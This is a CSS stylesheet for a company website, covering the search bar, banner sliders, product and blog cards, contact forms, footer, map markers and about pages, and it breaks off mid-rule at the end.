.search-nav .search-nav-warp {
	position: relative;
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	justify-content: space-between;
	align-items: center;
	border-bottom: 1px solid #d9d9d9;
	padding: 25px 0
}

.search-nav .search-nav-warp .search-icon {
	width: 24px;
	height: 24px;
	margin: 6px 0
}

.search-nav .search-nav-warp .input-warp {
	overflow: hidden;
	position: relative;
	margin: 0 auto;
	flex: 1
}

.search-nav .search-nav-warp .input-text {
	box-sizing: border-box;
	width: 100%;
	border: none;
	outline: 0;
	display: block;
	padding: 8px 80px 8px 20px;
	font-size: 30px;
	color: #666;
	-webkit-animation: fadeInRight .3s cubic-bezier(.13,.99,1,1) forwards;
	animation: fadeInRight .3s cubic-bezier(.13,.99,1,1) forwards
}

.search-nav .search-nav-warp ::-webkit-input-placeholder {
	color: #999
}

.search-nav .search-nav-warp ::-moz-placeholder {
	color: #999
}

.search-nav .search-nav-warp :-ms-input-placeholder {
	color: #999
}

.search-nav .search-nav-warp .sub-mit {
	display: block;
	cursor: pointer;
	font-size: 18px;
	text-transform: capitalize;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	padding-right: 25px;
	background: url(../images/search_right.png) right center no-repeat;
	background-size: 19px 9px
}

.search-nav .search-nav-warp .sub-mit:hover {
	color: #f51f1f
}

.search-nav .hot-search-product {
	margin-top: 55px
}

.search-nav .hot-search-product strong {
	display: block;
	line-height: 1.4;
	font-size: 18px;
	color: #f51f1f
}

.search-nav .hot-search-product ul {
	margin-top: 20px
}

.search-nav .hot-search-product ul li {
	display: inline-block;
	margin-right: 25px
}

.search-nav .hot-search-product ul li a {
	color: #666;
	text-transform: capitalize
}

.search-nav .hot-search-product ul li a:hover,.serve-check .acces-box a:hover {
	color: #f51f1f
}

.search-nav .close-btn {
	cursor: pointer;
	position: absolute;
	right: 8%;
	top: 20px;
	transition: all .4s
}

.search-nav .close-btn img {
	width: 28px;
	height: 28px
}

.serve-check .acces-box {
	display: none;
	border-top: 1px solid #eee;
	padding: 20px 15px;
	margin-left: -15px;
	background: #fff;
	position: absolute;
	top: 95px;
	font-size: 18px
}

.banner,.home-about .right-abt,.serve-check .acces-box a {
	position: relative
}

.serve-check .acces-box a {
	font-size: 18px;
	display: block;
	border-bottom: 1px solid #eee;
	padding: 12px 30px 12px 0
}

.banner .swiper-button-next,.banner .swiper-button-prev {
	width: 43px;
	height: 43px;
	bottom: 40px;
	top: auto
}

.banner .swiper-button-prev {
	background: url(../images/banner_left.png) no-repeat;
	background-size: cover;
	right: 16%;
	left: auto
}

.banner .swiper-button-prev:hover {
	background: url(../images/banner_left02.png) no-repeat;
	background-size: cover
}

.banner .swiper-button-prev:after {
	content: ""
}

.banner .swiper-button-next {
	background: url(../images/banner_right.png) no-repeat;
	background-size: cover;
	right: 13%;
	left: auto
}

.banner .swiper-button-next:hover {
	background: url(../images/banner_right02.png) no-repeat;
	background-size: cover
}

.banner .swiper-button-next:after {
	content: ""
}

.banner .swiper-pagination {
	bottom: 40px;
	z-index: 99;
	color: #fff;
	width: auto;
	left: 13%
}

.banner .swiper-pagination .swiper-pagination-current {
	font-size: 30px
}

.banner .swiper-pagination .swiper-pagination-total {
	font-size: 14px
}

.title-two {
	font-size: 48px;
	text-transform: uppercase
}

.title-two span {
	color: #f51f1f
}

.home-product {
	background: #f7f7f7;
	padding-top: 80px;
	padding-bottom: 95px
}

.home-product .title-two {
	text-align: center
}

.home-product ul {
	margin-top: 40px;
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-content: center;
	align-items: initial
}

.home-product ul li {
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	justify-content: space-between;
	background: #fff;
	padding: 45px 35px 28px;
	width: 49%;
	margin-bottom: 30px
}

.home-product ul li .cont-left {
	width: 60%;
	max-width: 320px
}

.home-product ul li .cont-left .tit-str {
	font-size: 24px;
	text-transform: capitalize;
	font-weight: 700;
	color: #333
}

.home-product ul li .cont-left p {
	font-size: 14px;
	color: #666;
	margin-top: 12px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 5;
	overflow: hidden
}

.home-product ul li .cont-left .view-more {
	margin-top: 50px;
	display: inline-block;
	border: 1px solid #999;
	font-size: 14px;
	color: #999;
	padding: 11px 57px;
	border-radius: 50px
}

.home-product ul li .thumb-pro {
	display: block;
	padding-top: 40px
}

.home-product ul li .thumb-pro img {
	display: block;
	width: 100%
}

.home-product ul li:hover {
	background: #444
}

.home-product ul li:hover .cont-left .tit-str,.home-product ul li:hover .cont-left p {
	color: #fff
}

.home-product ul li:hover .cont-left .view-more {
	background: #f51f1f;
	color: #fff;
	border: 1px solid #f51f1f
}

.home-about {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: end;
	align-content: center;
	margin: 100px auto
}

.home-about .left-abt {
	flex: 1;
	padding-right: 100px
}

.about-us,.home-about .left-abt ul {
	flex-wrap: nowrap;
	align-content: center
}

.home-about .left-abt h1 {
	font-size: 50px;
	line-height: 1.4;
	text-transform: uppercase;
	margin-bottom: 30px
}

.home-about .left-abt h1 span {
	color: #f51f1f
}

.home-about .left-abt p {
	color: #666;
	font-size: 16px;
	margin-bottom: 15px
}

.home-about .left-abt ul {
	display: -webkit-flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-right: -101px;
	margin-top: 70px
}

.home-about .left-abt ul li img {
	display: block
}

.home-about .left-abt ul li strong {
	display: block;
	font-size: 48px;
	line-height: 1.4;
	color: #666;
	font-weight: 400
}

.home-about .left-abt ul li span {
	font-size: 14px;
	color: #666;
	display: block;
	line-height: 1.2
}

.home-about .left-abt ul li:nth-child(3) {
	background: #f51f1f;
	text-align: center;
	padding: 63px 74px
}

.home-about .left-abt ul li:nth-child(3) img {
	display: inline-block
}

.home-about .left-abt ul li:nth-child(3) span {
	color: #fff;
	margin-top: 15px
}

.home-about .left-abt .read-more {
	margin-top: 25px
}

.home-about .right-abt .li-oth {
	position: absolute;
	bottom: 217px;
	left: 0;
	background: rgba(255,255,255,.9);
	padding: 50px;
	text-align: center
}

.home-about .right-abt .li-oth span {
	display: block;
	margin-top: 15px
}

.home-class,.home-class .slider-img {
	position: relative
}

.home-class .slider-img img {
	display: block;
	width: 100%
}

.home-class .slider-img .cont-pos {
	position: absolute;
	left: 13%;
	top: 130px;
	width: 37%;
	color: #fff
}

.home-class .slider-img .cont-pos strong {
	display: block;
	line-height: 1.3;
	font-size: 48px;
	text-transform: uppercase
}

.home-class .slider-img .cont-pos p {
	font-size: 16px;
	margin-top: 35px;
	margin-bottom: 50px
}

.home-class .slider-img .cont-pos .learn-more {
	display: inline-block;
	border: 1px solid #fff;
	font-size: 16px;
	color: #fff;
	padding: 10px 47px;
	border-radius: 50px;
	text-transform: uppercase
}

.home-class .slider-img .cont-pos .learn-more:hover {
	background: #f51f1f
}

.home-class .slider-item {
	width: 74%;
	position: absolute;
	left: 13%;
	bottom: 0;
	cursor: pointer;
	z-index: 99
}

.home-class .slider-item .swiper-slide {
	height: 180px;
	padding-top: 45px;
	width: 25%;
	text-align: center;
	margin: 0!important;
	border-right: 1px solid #7d766e
}

.home-class .slider-item .swiper-slide img {
	display: inline-block
}

.home-class .slider-item .swiper-slide p {
	font-size: 18px;
	color: #fff;
	margin-top: 20px;
	text-transform: capitalize
}

.home-class .slider-item .swiper-slide.swiper-slide-thumb-active,.home-class .slider-item .swiper-slide:hover {
	background: rgba(245,31,31,.7);
	border-right: none
}

.home-class .swiper-pagination {
	width: 120px;
	height: 120px;
	border: 1px solid #f6f6f7;
	position: absolute;
	top: 130px;
	left: auto;
	right: 13%;
	border-radius: 50%;
	text-align: center;
	line-height: 120px;
	font-size: 30px;
	color: #fff
}

.home-class .swiper-pagination .swiper-pagination-current {
	font-style: oblique
}

.home-class .swiper-pagination .swiper-pagination-total {
	margin: 0 -5px
}

.home-class .container {
	display: flex;
	width: 122px;
	height: 122px;
	position: absolute;
	top: 130px;
	left: auto;
	right: 13%;
	border-radius: 50%;
	z-index: 999
}

.home-class .leftcircle,.home-class .rightcircle {
	height: 122px;
	top: -1px;
	animation-duration: 3s;
	animation-timing-function: linear;
	animation-iteration-count: infinite
}

.home-class .left {
	width: 61px;
	height: 122px;
	position: relative;
	overflow: hidden
}

.home-class .leftcircle {
	width: 122px;
	border: 2px solid transparent;
	position: absolute;
	border-radius: 50%;
	left: 2px;
	border-bottom: 2px solid #f51f1f;
	border-left: 2px solid #f51f1f;
	transform: rotate(45deg);
	animation-name: circle_left
}

.home-class .right {
	width: 61px;
	height: 122px;
	position: relative;
	overflow: hidden
}

.home-class .rightcircle {
	width: 122px;
	border-radius: 50%;
	border: 2px solid transparent;
	position: absolute;
	border-top: 2px solid #f51f1f;
	border-right: 2px solid #f51f1f;
	right: 0;
	animation-name: circle_right;
	transform: rotate(-135deg)
}

.home-class:after {
	content: "";
	display: block;
	width: 100%;
	height: 180px;
	background: rgba(0,0,0,.2);
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 1
}

@keyframes circle_right {
	0% {
		transform: rotate(-135deg)
	}

	100%,50% {
		transform: rotate(45deg)
	}
}

@keyframes circle_left {
	0%,50% {
		transform: rotate(-135deg)
	}

	100% {
		transform: rotate(45deg)
	}
}

.read-more {
	display: inline-block;
	border: 1px solid #999;
	font-size: 14px;
	color: #999;
	padding: 10px 50px;
	border-radius: 50px;
	text-transform: uppercase;
	cursor: pointer
}

.read-more:hover {
	background: #f51f1f;
	color: #fff;
	border: 1px solid #f51f1f
}

.home-blog {
	margin: 90px auto 175px
}

.home-blog .blog-tit {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	align-content: center;
	margin-bottom: 45px
}

.home-blog .blog-cont .blog-item .thumb-pic {
	display: block;
	position: relative;
	padding-top: 40.8%;
	overflow: hidden
}

.home-blog .blog-cont .blog-item .thumb-pic:before {
	content: "";
	display: block;
	width: 80px;
	height: 100%;
	background: #444;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1
}

.home-blog .blog-cont .blog-item .thumb-pic img {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: all .3s ease
}

.home-blog .blog-cont .blog-item .thumb-pic:hover img {
	transform: scale(1.05)
}

.home-blog .blog-cont .blog-item .thumb-pic span {
	display: block;
	position: absolute;
	z-index: 9;
	top: 50%;
	left: -20px;
	margin-top: -10px;
	font-size: 24px;
	color: #fff;
	transform: rotate(90deg)
}

.home-blog .blog-cont .blog-item .title {
	display: block;
	font-size: 24px;
	line-height: 1.4;
	text-transform: capitalize;
	margin-top: 30px
}

.home-blog .blog-cont .blog-item .text {
	color: #666;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	margin-top: 10px;
	margin-bottom: 30px
}

.home-blog .blog-cont .blog-item:hover .thumb-pic:before {
	background: #f51f1f
}

.home-blog .blog-cont .blog-item:hover .title {
	color: #f51f1f
}

.home-blog .blog-cont .blog-item:hover .read-more {
	background: #f51f1f;
	color: #fff;
	border: 1px solid #f51f1f
}

.home-service {
	background: url(../images/service_bg.jpg) no-repeat;
	background-size: cover;
	color: #fff;
	padding: 202px 0;
	position: relative
}

.home-service .supp-box {
	float: left;
	width: 50%;
	padding-right: 125px
}

.home-service .supp-box strong {
	font-size: 48px;
	text-transform: uppercase
}

.home-service .supp-box p {
	margin-top: 10px;
	margin-bottom: 55px
}

.home-service .supp-box .read-more {
	color: #fff;
	border: 1px solid #fff
}

.home-service .mesg-box {
	background: rgba(0,0,0,.7);
	width: 26%;
	padding: 110px 38px 50px;
	position: absolute;
	right: 13%;
	top: -55px
}

.home-service .mesg-box .tit {
	font-size: 26px;
	margin-bottom: 20px
}

.home-service .mesg-box ul li {
	border-bottom: 1px solid #7a7371;
	font-size: 14px;
	margin-bottom: 25px
}

.home-service .mesg-box ul li input {
	height: 45px;
	line-height: 45px;
	width: 100%;
	font-size: 14px;
	color: #fff
}

.home-service .mesg-box ul li textarea {
	width: 100%;
	font-family: arial;
	font-size: 14px;
	color: #fff;
	outline: 0;
	resize: none;
	height: 60px
}

.home-service .mesg-box .submit-btn {
	display: block;
	text-transform: uppercase;
	background: #f51f1f;
	width: 90%;
	text-align: center;
	color: #fff;
	font-size: 16px;
	height: 48px;
	line-height: 48px;
	border-radius: 50px;
	cursor: pointer;
	margin-top: 50px;
	transition: all .6s ease
}

.home-service .mesg-box .submit-btn:hover {
	width: 100%;
	border-radius: 5px;
	transition: all .6s ease;
	background: #fff;
	color: #f51f1f
}

footer {
	background: url(../images/footer_bg.jpg) no-repeat;
	background-size: cover;
	padding-top: 80px
}

footer .foot-one {
	float: left;
	width: 32%
}

footer .foot-one .foot-log {
	display: block
}

footer .foot-one p {
	color: #999;
	font-size: 18px;
	margin-top: 35px;
	margin-bottom: 35px
}

footer .foot-one .view-more {
	display: inline-block;
	font-size: 14px;
	color: #fff;
	padding: 13px 67px 13px 40px;
	border-radius: 50px;
	text-transform: capitalize;
	background: #f51f1f;
	position: relative
}

footer .foot-one .view-more:after {
	content: "";
	display: block;
	background: url(../images/right_icon.png) no-repeat;
	background-size: cover;
	width: 25px;
	height: 12px;
	position: absolute;
	right: 25px;
	top: 50%;
	transform: translateY(-50%)
}

.fix-side,.toTop {
	position: fixed;
	z-index: 999
}

footer .foot-one .view-more:hover {
	border-radius: 5px
}

footer .foot-two {
	float: left;
	width: 36%
}

footer .foot-two ul {
	overflow: hidden;
	margin-left: -2%;
	margin-top: 15px
}

footer .foot-two ul li {
	float: left;
	width: 48%;
	margin-left: 2%;
	padding: 5px 0
}

footer .foot-two ul li a {
	display: block;
	color: #999;
	font-size: 14px;
	text-transform: capitalize;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

footer .foot-two ul li a:hover {
	color: #f51f1f
}

footer .foot-three {
	float: left;
	width: 15%
}

footer .foot-three ul {
	margin-top: 15px
}

footer .foot-three ul li {
	padding: 5px 0
}

footer .foot-three ul li a {
	color: #999;
	display: block;
	font-size: 14px;
	text-transform: capitalize;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

footer .foot-three ul li a:hover {
	color: #f51f1f
}

footer .foot-four {
	float: right;
	width: 17%
}

footer .foot-four ul {
	margin-top: 15px
}

footer .foot-four ul li {
	overflow: hidden;
	margin-top: 15px
}

footer .foot-four ul li .icon-img {
	float: left;
	margin-right: 15px;
	margin-top: 5px
}

footer .foot-four ul li .cont-right {
	overflow: hidden;
	font-size: 14px
}

footer .foot-four ul li .cont-right span {
	color: #999;
	display: block;
	line-height: 1.3
}

footer .foot-four ul li .cont-right a {
	display: block;
	color: #fff
}

footer .foot-four ul li .cont-right a:hover {
	color: #f51f1f
}

footer .foot-four ul li .cont-right p {
	color: #fff
}

footer .subtitle {
	font-size: 18px;
	color: #fff;
	font-weight: 400;
	text-transform: capitalize;
	display: block
}

footer .foot p a,footer .foot ul li {
	display: inline-block;
	margin-left: 10px
}

footer .foot {
	margin-top: 60px;
	border-top: 1px solid #666;
	font-size: 14px;
	padding: 26px 15px
}

footer .foot p {
	color: #999;
	float: left
}

footer .foot p a {
	color: #999;
	text-decoration: revert;
	line-height: 46px
}

footer .foot p a:hover {
	color: #f51f1f
}

footer .foot ul {
	float: right
}

footer .foot ul li a {
	display: block;
	width: 46px;
	height: 46px;
	line-height: 46px;
	background: #3c3b3c;
	text-align: center;
	border-radius: 50%
}

footer .foot ul li a:hover {
	border-radius: 0;
	background: #f51f1f
}

.toTop {
	top: 65%;
	right: 50px;
	cursor: pointer;
	display: none
}

.fix-side {
	top: 50%;
	right: 20px;
	transform: translateY(-50%);
	background: #fff;
	border-radius: 30px;
	max-width: 120px;
	border: 1px solid #eee;
	box-shadow: 0 0 15px rgba(0,0,0,.1)
}

.fix-side .info {
	padding: 15px 10px 35px;
	text-align: center
}

.fix-side .info .whatsapp img {
	width: 100%
}

.fix-side .info .link-a {
	display: block;
	color: #666;
	font-size: 14px;
	border: 1px solid #666;
	border-radius: 6px;
	margin-top: 10px;
	padding: 2px 0
}

.fix-side .info .link-a:hover {
	color: #ff3131;
	border: 1px solid #ff3131
}

.fix-side .info span {
	display: block;
	background: #ff3131;
	color: #fff;
	border-radius: 6px;
	margin-top: 10px;
	cursor: pointer;
	padding: 2px 0;
	border: 1px solid transparent;
	text-transform: capitalize
}

.fix-side .info span:hover {
	color: #ff3131;
	border: 1px solid #ff3131;
	background: 0 0
}

.other-banner {
	position: relative
}

.other-banner img {
	display: block;
	width: 100%
}

.other-banner .bread-crumbs {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	color: #fff
}

.about-video,.contact-detail .mesg ul li.form-xing {
	position: relative
}

.other-banner .bread-crumbs .str-one {
	font-size: 60px;
	line-height: 1.4;
	text-transform: uppercase
}

.other-banner .bread-crumbs ol {
	margin-top: 20px
}

.other-banner .bread-crumbs ol li {
	display: inline-block;
	font-size: 18px;
	text-transform: capitalize
}

.other-banner .bread-crumbs ol li:after {
	content: ">";
	margin: 0 5px
}

.other-banner .bread-crumbs ol li:last-child:after {
	display: none
}

.other-banner .bread-crumbs ol li a {
	color: #fff
}

.about-us .us-right h1 span,.other-banner .bread-crumbs ol li a:hover {
	color: #f51f1f
}

.about-us {
	margin: 100px 0;
	display: -webkit-flex;
	display: flex;
	justify-content: space-between;
	align-items: center
}

.about-us .us-left img {
	display: block;
	width: 100%
}

.about-us .us-right {
	flex: 1;
	padding-left: 105px
}

.about-us .us-right h1 {
	font-size: 48px;
	line-height: 1.5;
	text-transform: capitalize;
	font-weight: 400;
	margin-bottom: 25px
}

.about-us .us-right p {
	margin-bottom: 10px
}

.about-us .us-right .read-more {
	margin-top: 35px;
	font-size: 16px;
	padding: 8px 48px
}

.about-video {
	background: #f7f7f7;
	padding: 90px 0 35px;
	overflow: hidden
}

.about-video .video-list {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: inherit;
	align-content: center;
	width: 65%
}

.about-video .video-list li {
	width: 45%;
	margin-bottom: 55px
}

.about-video .video-list li strong {
	font-size: 24px;
	line-height: 1.5;
	display: block;
	margin: 25px 0
}

.about-video .video-list li p {
	color: #666
}

.about-video .cover-video {
	width: 36%;
	position: absolute;
	right: 0;
	top: 0
}

.about-video .cover-video .play-icon {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	z-index: 1;
	cursor: pointer
}

.about-video .cover-video .play-icon:before {
	content: "";
	display: block;
	position: absolute;
	left: -77px;
	top: -77px;
	width: 250px;
	height: 250px;
	border: 2px solid #fff;
	border-radius: 50%;
	z-index: -1;
	opacity: 1;
	background: rgba(239,45,2,.6)!important;
	-webkit-animation: warn 2s ease-out;
	-moz-animation: warn 2s ease-out;
	animation: warn 2s ease-out;
	-webkit-animation-iteration-count: infinite;
	-moz-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	box-shadow: 1px 1px 30px #ef2d02
}

.about-video .cover-video .play-icon:after {
	content: "";
	display: block;
	position: absolute;
	left: -95px;
	top: -95px;
	width: 286px;
	height: 286px;
	border: 2px solid #fff;
	border-radius: 50%;
	z-index: -1;
	opacity: 1;
	background: rgba(239,45,2,.6)!important;
	-webkit-animation: warn1 2s ease-out;
	-moz-animation: warn1 2s ease-out;
	animation: warn1 2s ease-out;
	-webkit-animation-iteration-count: infinite;
	-moz-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	box-shadow: 1px 1px 30px #ef2d02
}

@keyframes warn {
	0% {
		-moz-transform: scale(0);
		transform: scale(0);
		opacity: 1
	}

	100% {
		-moz-transform: scale(1);
		transform: scale(1);
		opacity: 0
	}
}

@keyframes warn1 {
	0% {
		-o-transform: scale(0);
		transform: scale(0);
		opacity: 1
	}

	100% {
		-o-transform: scale(.6);
		transform: scale(.6);
		opacity: 0
	}
}

.h-two {
	font-size: 48px;
	color: #333;
	font-weight: 400;
	text-transform: uppercase
}

.history-detail {
	margin: 75px 0 100px
}

.history-detail .h-two {
	text-align: center
}

.history-detail .progress-bar {
	margin-top: 50px;
	margin-bottom: 80px
}

.history-detail .progress-bar img {
	display: block;
	width: 100%
}

.history-detail .history-list {
	color: #666;
	margin-left: 13%;
	overflow: hidden;
	cursor: pointer
}

.history-detail .history-list strong {
	font-size: 24px;
	font-weight: 400;
	display: block
}

.history-detail .history-list p {
	margin-top: 10px
}

.history-detail .history-list .swiper-slide {
	background: #f7f7f7;
	width: 446px;
	height: 300px;
	padding: 45px 40px
}

.history-detail .history-list .swiper-slide.swiper-slide-active,.history-detail .history-list .swiper-slide:hover {
	background: #f51f1f;
	color: #fff
}

.culture-detail {
	background: url(../images/culture_bg.jpg) center no-repeat fixed;
	background-size: cover;
	color: #fff;
	padding: 100px 0 120px
}

.culture-detail .h-two {
	text-align: center;
	color: #fff
}

.culture-detail .text {
	margin-top: 5px;
	padding: 0 18%;
	margin-bottom: 115px;
	text-align: center
}

.culture-detail ul {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-content: center;
	align-items: initial
}

.culture-detail ul li {
	width: 24%;
	text-align: center
}

.culture-detail ul li img {
	display: block;
	margin: 0 auto
}

.culture-detail ul li strong {
	display: block;
	font-size: 24px;
	font-weight: 400;
	text-transform: capitalize;
	margin-top: 25px;
	margin-bottom: 10px
}

.story-detail {
	margin-top: 75px;
	margin-bottom: 100px
}

.story-detail .h-two {
	text-align: center;
	margin-bottom: 30px
}

.story-detail .story-right {
	float: right;
	width: 50%;
	padding-left: 100px
}

.story-detail .story-right p {
	margin-top: 40px;
	margin-bottom: 90px
}

.story-detail .story-left {
	float: left;
	width: 50%;
	padding-right: 20px
}

.story-detail .story-left p {
	margin-top: 60px;
	margin-bottom: 30px
}

.contact-detail {
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	justify-content: space-between;
	align-items: center;
	align-content: center;
	margin: 100px 0
}

.contact-detail .info-box {
	width: 72%;
	margin-right: 2%;
	background: #f7f7f7;
	padding: 40px 40px 125px
}

.contact-detail .info-box .tit {
	font-size: 48px;
	color: #333;
	text-transform: capitalize;
	font-weight: 400
}

.contact-detail .info-box .text {
	color: #666
}

.contact-detail .info-box ul {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	align-content: center;
	border-top: 1px solid #eee;
	margin-top: 25px
}

.contact-detail .info-box ul li {
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	align-content: inherit;
	width: 45%;
	padding: 30px 0
}

.contact-detail .info-box ul li:last-child {
	width: 100%;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee
}

.contact-detail .info-box ul li .icon {
	padding-right: 10px;
	margin-top: 7px
}

.contact-detail .info-box ul li .icon img {
	display: block
}

.contact-detail .info-box ul li .cont-info strong {
	display: block;
	font-size: 30px;
	line-height: 1.3;
	font-weight: 400;
	text-transform: capitalize
}

.contact-detail .info-box ul li .cont-info a,.contact-detail .info-box ul li .cont-info p {
	color: #666;
	margin-top: 5px
}

.contact-detail .info-box ul li .cont-info a:hover {
	color: #f51f1f
}

.contact-detail .info-box .social-contact {
	margin-top: 40px
}

.contact-detail .info-box .social-contact a {
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 34px;
	border-radius: 50%;
	background: #999;
	text-align: center;
	margin-right: 15px
}

.contact-detail .info-box .social-contact a:hover {
	background: #f51f1f;
	border-radius: 5px
}

.contact-detail .mesg {
	padding-left: 20px
}

.contact-detail .mesg ul {
	margin-top: 35px
}

.contact-detail .mesg ul li {
	border: 1px solid #eee;
	margin-bottom: 30px
}

.contact-detail .mesg ul li.form-xing:before {
	content: "*";
	position: absolute;
	left: 8px;
	top: 50%;
	color: #ff3737;
	font-size: 20px;
	margin-top: -5px;
	line-height: 1
}

.contact-detail .mesg ul li:first-child {
	display: inline-block;
	width: 48%;
	margin-right: 3%
}

.contact-detail .mesg ul li:nth-child(2) {
	width: 48%;
	display: inline-block
}

.contact-detail .mesg ul input {
	width: 100%;
	height: 48px;
	line-height: 48px;
	padding: 0 20px;
	font-size: 14px
}

.contact-detail .mesg ul textarea {
	width: 100%;
	padding: 20px;
	height: 180px;
	font-size: 14px;
	font-family: arial;
	resize: none
}

.contact-detail .mesg .submit-btn {
	background: #f51f1f;
	display: inline-block;
	width: 300px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	font-size: 16px;
	color: #fff;
	text-transform: uppercase;
	cursor: pointer;
	transition: all .6s ease;
	margin-top: 20px
}

.contact-detail .mesg .submit-btn:hover {
	border-radius: 50px;
	width: 100%;
	transition: all .6s ease
}

.map-contact {
	position: relative
}

.map-contact .map-img {
	display: block;
	width: 100%
}

.map-contact .pos-box {
	position: absolute;
	left: 50%;
	top: 50%;
	background: #fff;
	transform: translate(-50%,-50%);
	padding: 2px 20px;
	border-radius: 5px;
	text-transform: capitalize;
	z-index: 10
}

.map-contact .pos-box:after {
	content: "";
	display: block;
	width: 0;
	height: 0;
	border-right: 12px solid transparent;
	border-left: 12px solid transparent;
	border-top: 16px solid #fff;
	position: absolute;
	bottom: -12px;
	left: 50%;
	transform: translateX(-50%);
	z-index: 10
}

.map-contact .pos-box p {
	font-size: 16px;
	z-index: 10
}

.map-contact .pos-box p:before {
	content: "";
	display: block;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	bottom: -25px;
	width: 16px;
	height: 16px;
	background: #f51f1f;
	border-radius: 50%;
	opacity: 1;
	z-index: -10
}

.map-contact .pos-box p:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -57px;
	left: 0;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	opacity: 1;
	z-index: -10;
	background: #f51f1f;
	-webkit-animation: warn1 2s ease-out;
	-moz-animation: warn1 2s ease-out;
	animation: warn1 2s ease-out;
	-webkit-animation-iteration-count: infinite;
	-moz-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	box-shadow: 1px 1px 30px #f51f1f
}

.map-contact .pos-box.one {
	margin-left: -41%;
	margin-top: -1%
}

.map-contact .pos-box.one p:after {
	margin-left: 5px
}

.map-contact .pos-box.two {
	margin-left: 7%;
	margin-top: -3%
}

.map-contact .pos-box.three {
	margin-left: 21%;
	margin-top: -3.2%
}

.map-contact .pos-box.three p:after {
	margin-left: 10px
}

.map-contact .pos-box.four {
	margin-left: 30%;
	margin-top: -2%
}

.map-contact .pos-box.four p:after {
	margin-left: 22px
}

.map-contact .pos-box.five {
	margin-left: 33%;
	margin-top: 5.5%
}

.map-contact .pos-box.five p:after {
	margin-left: 12px
}

.map-contact .pos-box.six {
	margin-left: 41.7%;
	margin-top: 4%
}

.map-contact .pos-box.six p:after {
	margin-left: 18px
}

.map-contact .pos-box.seven {
	margin-left: 41%;
	margin-top: 8.5%
}

.map-contact .pos-box.seven p:after {
	margin-left: 14px
}


.map-contact .pos-box.ten {
	margin-left: -41%;
	margin-top: -10%
}

.map-contact .pos-box.ten p:after {
	margin-left: 1px
}





.map-contact .pos-box.eight {
	margin-left: 37.5%;
	margin-top: -9%
}

.map-contact .pos-box.eight strong {
	display: block;
	color: #f51f1f;
	font-size: 22px;
	line-height: 1.4;
	padding-top: 8px;
	text-transform: uppercase
}

.map-contact .pos-box.eight p {
	font-size: 14px;
	border-top: 1px solid #f51f1f;
	padding: 10px 0 5px;
	margin-top: 5px
}

.map-contact .pos-box.eight p:before {
	background: #fff
}

.map-contact .pos-box.eight p:after {
	margin-left: 47px;
	background: #fff;
	box-shadow: 1px 1px 30px #fff
}










.address-info {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: inherit;
	align-content: center;
	margin: 60px 0 100px
}

.address-info li {
	width: 31.33%;
	background: #f7f7f7;
	margin-top: 40px;
	padding: 23px 30px 40px
}

.address-info li strong {
	display: block;
	font-size: 24px;
	font-weight: 400;
	text-transform: capitalize;
	padding-bottom: 15px;
	margin-bottom: 32px;
	border-bottom: 1px solid #ddd
}

.address-info li p {
	font-size: 14px;
	color: #666;
	margin-top: 5px;
	padding-left: 17px;
	position: relative
}

.address-info li p a {
	color: #f51f1f
}

.address-info li p:before {
	content: "";
	display: block;
	background: #f51f1f;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	position: absolute;
	left: 0;
	top: 9px
}

.guarantee-detail {
	margin: 100px 0;
	position: relative
}

.guarantee-detail .h-two {
	text-transform: capitalize;
	margin-bottom: 27px
}

.guarantee-detail .guara-box ul {
	float: right;
	width: 50%
}

.guarantee-detail .guara-box ul li {
	position: relative;
	padding: 28px 0 28px 70px;
	border-top: 1px solid #eee
}

.guarantee-detail .guara-box ul li:last-child {
	border-bottom: 1px solid #eee
}

.guarantee-detail .guara-box ul li:before {
	content: "";
	display: block;
	width: 49px;
	height: 49px;
	background: url(../images/icon_21.png) no-repeat;
	background-size: cover;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%)
}

.guarantee-detail .guara-box ul li strong {
	font-weight: 400;
	font-size: 24px;
	line-height: 1.4;
	text-transform: capitalize;
	display: block
}

.guarantee-detail .guara-box ul li p {
	color: #666;
	line-height: 1.6;
	margin-top: 15px
}

.guarantee-detail .guara-top {
	margin-top: 50px;
	position: relative;
	z-index: 1;
	margin-left: 13%
}

.guarantee-detail .guara-top .guara-left {
	position: absolute;
	right: 0;
	top: 0
}

.guarantee-detail .guara-top .guara-left img {
	width: 100%;
	display: block
}

.guarantee-detail .guara-top .gua-box {
	float: left;
	width: 42%
}

.guarantee-detail .guara-top .gua-box ul {
	float: none;
